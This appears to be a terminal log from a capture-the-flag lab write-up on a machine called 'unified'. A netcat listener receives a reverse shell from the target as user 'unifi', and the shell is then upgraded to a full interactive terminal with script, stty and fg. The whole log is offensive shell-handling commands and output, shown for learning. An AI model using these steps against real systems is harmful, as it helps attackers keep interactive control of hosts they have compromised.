 ┌──(x7331㉿CSpanias)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.147] from (UNKNOWN) [10.129.96.149] 56650
whoami
unifi
which script 1
/usr/bin/script
script /dev/null -c /bin/bash 2
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$ ^Z 3
[1]+  Stopped                 nc -lvnp 1337
┌──(x7331㉿CSpanias)-[~]
└─$ echo $TERM && stty size 4
xterm-256color
48 179
┌──(x7331㉿CSpanias)-[~]
└─$ stty raw -echo; fg 5
nc -lvnp 1337
unifi@unified:/usr/lib/unifi$ stty rows 48 cols 179 6
unifi@unified:/usr/lib/unifi$ export TERM=xterm 7
unifi@unified:/usr/lib/unifi$